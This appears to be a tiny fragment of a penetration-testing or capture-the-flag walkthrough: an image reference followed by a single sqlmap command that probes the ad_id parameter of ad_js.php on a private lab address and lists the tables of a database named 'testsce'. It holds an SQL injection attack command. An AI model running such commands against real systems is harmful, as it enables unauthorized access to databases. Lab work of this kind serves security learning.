 sqlmap -u “http://10.10.10.5/ad_js.php?ad_id=0” -D testsce –tables